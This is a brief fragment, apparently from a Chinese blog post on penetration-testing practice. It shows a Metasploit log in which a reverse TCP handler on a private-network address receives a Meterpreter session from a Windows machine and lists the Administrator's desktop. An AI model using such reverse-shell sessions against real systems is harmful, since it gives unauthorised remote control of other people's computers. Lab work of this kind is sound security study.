 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.155:4444
[*] Sending stage (175174 bytes) to 192.168.0.147
[*] Meterpreter session 8 opened (192.168.0.155:4444 -> 192.168.0.147:49712) at 2021-04-25
10:40:20 +0800
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 872 fil 2021-03-12 11:26:39 +0800 010 Editor.lnk
https://blog.csdn.net/qq_46804551